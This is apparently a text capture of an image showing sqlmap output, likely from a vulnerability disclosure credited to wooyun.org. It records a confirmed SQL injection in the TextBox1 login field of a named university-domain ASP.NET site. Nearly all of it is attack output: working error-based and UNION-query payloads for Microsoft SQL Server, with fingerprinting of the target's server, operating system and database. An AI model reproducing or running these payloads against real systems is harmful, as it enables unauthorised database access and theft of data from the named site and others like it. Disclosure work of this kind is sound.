 sqlmap identified the following injection point(s) with a total of 265 HTTP(s) r
equests:
---
Parameter: TextBox1 (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUKMTc2Njk0OTI2OGRkbHqnhPqGoYt899R08wS6KEUzl0rhQZi
MJ64HF1Q+vmA=&__EVENTVALIDATION=/wEWBALi7M/4DwLs0bLrBgLs0fbZDAKM54rGBs3pXJ1JCnU5
+xdUCDSCeXYKQtPC0DUNSJu+6CE6ga+S&TextBox1=1' AND 8566=CONVERT(INT,(SELECT CHAR(1
13)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8566=8566) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113))) A
ND 'ADZw'='ADZw&TextBox2=2&Button1=%E7%99%BB%E5%BD%95%E7%B3%BB%E7%BB%9F
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: __VIEWSTATE=/wEPDwUKMTc2Njk0OTI2OGRkbHqnhPqGoYt899R08wS6KEUzl0rhQZi
MJ64HF1Q+vmA=&__EVENTVALIDATION=/wEWBALi7M/4DwLs0bLrBgLs0fbZDAKM54rGBs3pXJ1JCnU5
+xdUCDSCeXYKQtPC0DUNSJu+6CE6ga+S&TextBox1=1' UNION ALL SELECT NULL,NULL,NULL,NUL
L,CHAR(113)+CHAR(106)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(85)+CHAR(100)+CHAR(80)+C
HAR(90)+CHAR(117)+CHAR(90)+CHAR(110)+CHAR(69)+CHAR(109)+CHAR(97)+CHAR(113)+CHAR(
113)+CHAR(120)+CHAR(98)+CHAR(113),NULL-- &TextBox2=2&Button1=%E7%99%BB%E5%BD%95%
E7%B3%BB%E7%BB%9F
---
[20:20:42] [INFO] testing Microsoft SQL Server
[20:20:42] [INFO] confirming Microsoft SQL Server
[20:20:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2008
[20:20:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjc.sicnu.edu.cn'
[*] shutting down at 20:20:43
www.wooyun.org